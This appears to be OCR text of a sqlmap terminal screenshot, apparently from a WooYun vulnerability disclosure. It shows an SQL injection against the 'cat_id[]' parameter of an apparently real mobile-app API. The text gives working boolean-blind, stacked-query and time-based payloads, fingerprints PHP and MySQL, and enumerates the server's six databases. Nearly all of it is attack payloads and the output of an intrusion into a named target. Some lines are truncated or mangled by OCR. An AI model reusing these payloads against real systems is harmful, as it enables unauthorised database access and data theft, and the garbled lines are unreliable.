 sqlmap — bash — 115×41
Parameter: cat_id[]
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat_id[]=4769 AND 9859=9859&start=0&count=11&platform=ireader&device=Unknown iOS device&version=4.0.
system_version=7.0&hash=5f856a3b83efd83a8e0e7d1b382bcc50&format=json
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: cat_id[]=4769; SELECT SLEEP(5);--&start=0&count=11&platform=ireader&device=Unknown iOS device&version
4.0.0&system_version=7.0&hash=5f856a3b83efd83a8e0e7d1b382bcc50&format=json
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cat_id[]=4769 AND SLEEP(5)&start=0&count=11&platform=ireader&device=Unknown iOS device&version=4.0.0
ystem_version=7.0&hash=5f856a3b83efd83a8e0e7d1b382bcc50&format=json
---
[23:03:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[23:03:56] [INFO] fetching database names
[23:03:56] [INFO] fetching number of databases
[23:03:56] [INFO] retrieved: 6
[23:03:58] [INFO] retrieved: information_schema
[23:04:43] [INFO] retrieved: infzm
[23:05:03] [INFO] retrieved: mysql
[23:05:23] [INFO] retrieved: performance_schema
[23:06:26] [INFO] retrieved: test
[23:06:39] [INFO] retrieved: wordpress
available databases [6]:
[*] information_schema
[*] infzm
[*] mysql
[*] performance_schema
[*] test
[*] wordpress
www.wooyun.org